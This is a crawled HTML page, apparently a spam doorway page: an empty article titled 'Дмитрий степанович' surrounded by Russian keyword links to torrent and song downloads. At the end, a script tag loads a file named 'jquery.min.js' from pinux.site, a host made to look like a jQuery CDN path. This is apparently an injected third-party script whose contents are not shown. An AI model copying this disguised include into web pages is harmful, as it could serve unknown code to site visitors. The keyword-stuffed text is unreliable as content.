

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-dmitriy-stepanovich.html
body_size: 1786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дмитрий степанович - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дмитрий степанович</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-panov-istoriya-belarusi-bilety-skachat-11-klass.html">Панов история беларуси билеты скачать 11 класс</a></li>
                                <li><a href="emhed-montazhnyy-blok-neksiya-shema.html">Монтажный блок нексия схема</a></li>
                                <li><a href="emhed-skachat-pesnyu-maynkraft-gimn.html">Скачать песню майнкрафт гимн</a></li>
                                <li><a href="emhed-gaydamaki-pesnya-skachat.html">Гайдамаки песня скачать</a></li>
                                <li><a href="emhed-skachat-pesni-k-dne-rozhdenie.html">Скачать песни к дне рождение</a></li>
                                <li><a href="emhed-henday-solyaris-cena-v-minusinske.html">Хендай солярис цена в минусинске</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-danny-s-story-kratkoe-soderzhanie.html">Danny s story краткое содержание</a></li>
                                            <li><a href="emhed-skachat-temnyy-dvoreckiy-3-sezon-torrent.html">Скачать темный дворецкий 3 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-diman-55-skachat-vse-pesni.html">Диман 55 скачать все песни</a></li>
                                            <li><a href="emhed-operaciya-silent-storm-torrent.html">Операция silent storm торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-pesnyu-iz-nfs-most-vanted.html">Скачать песню из нфс мост вантед</a></li>
                                            <li><a href="emhed-mariya-chaykovskaya-mp3-skachat-besplatno.html">Мария чайковская mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-status-gost-r-iso-9000-2008.html">Статус гост р исо 9000 2008</a></li>
                                            <li><a href="emhed-boris-brejcha-skachat-albomy-torrent.html">Boris brejcha скачать альбомы торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
